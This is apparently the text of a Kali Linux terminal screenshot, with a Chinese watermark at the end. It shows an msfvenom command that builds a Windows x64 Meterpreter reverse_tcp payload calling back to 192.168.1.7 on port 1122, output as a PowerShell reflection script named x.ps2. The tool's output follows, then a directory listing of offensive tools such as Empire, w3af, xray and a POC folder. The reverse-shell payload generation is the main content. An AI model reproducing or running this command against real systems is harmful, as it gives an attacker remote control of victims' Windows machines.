 clipboard.png - JPEGView
root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.7 LPORT=1122 -f psh-reflection >x.ps2
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
< HONK >
Final size of psh-reflection file: 2828 bytes
root@kali:~# ls -l
总用量 228344
drwxr-xr-x 2 root root 4096 4月 17 14:05 公共
drwxr-xr-x 2 root root 4096 4月 17 14:05 模板
drwxr-xr-x 2 root root 4096 4月 17 14:05 视频
drwxr-xr-x 2 root root 4096 4月 17 14:05 图片
drwxr-xr-x 2 root root 4096 4月 17 14:05 文档
drwxr-xr-x 2 root root 4096 4月 17 14:05 下载
drwxr-xr-x 2 root root 4096 4月 17 14:05 音乐
drwxr-xr-x 2 root root 4096 4月 24 19:44 桌面
drwxr-xr-x 2 root root 4096 4月 17 14:34 a
-rwxrw-rw- 1 root root 222127900 4月 16 17:08 all-2.0.tar.gz
-rwxrw-rw- 1 root root 3817 4月 2 21:42 Auto_Tor_IP_changer-master.zip
drwxr-xr-x 7 root root 4096 11月 30 2018 Empire-master
drwxr-xr-x 4 root root 4096 4月 24 10:46 POC
-rwxrw-rw- 1 root root 11627436 6月 13 2019 sunny
drwxr-xr-x 8 root root 4096 5月 4 2018 w3af
-rw-r--r-- 1 root root 2828 4月 24 23:40 x.ps2
drwxr-xr-x 2 root root 4096 4月 22 18:43 xray
drwxr-xr-x 2 root root 4096 4月 23 23:39 zidian
安全鸭